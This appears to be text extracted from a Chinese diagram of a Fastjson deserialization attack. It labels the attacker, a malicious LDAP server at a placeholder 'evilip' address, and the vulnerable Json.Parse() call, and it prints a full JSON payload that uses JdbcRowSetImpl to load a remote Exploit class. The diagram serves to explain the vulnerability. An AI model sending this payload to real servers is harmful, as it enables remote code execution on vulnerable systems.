 恶意类Exploit
注册
Evilip恶意的ldap
服务器
执行恶意代码
Fastjson漏洞点
Json.Parse()
Post payload:
{"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://evilip:1389/Exploit","autoCommit":
true}
攻击者